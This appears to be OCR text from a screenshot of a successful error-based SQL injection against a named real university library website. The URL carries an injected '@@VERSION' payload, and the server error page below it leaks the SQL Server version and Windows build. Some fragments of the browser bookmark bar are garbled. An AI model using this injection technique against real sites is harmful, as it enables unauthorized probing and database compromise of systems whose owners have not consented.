 qhxb.lib.tsinghua.edu.cn/oa/KeySearch.aspx?type=YinYong&Sel=201204001))And(1=(sElect(@@VERSION)))--
百度
PHP+uploadify3.2.1⋯ 项目 微信 素材 淘宝12.12 动力启航官方网站 - ⋯ 首页 http://www.googlest⋯ 欢迎光临南通 dian 正在连接⋯ ZoomE
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location
the exception stack trace below.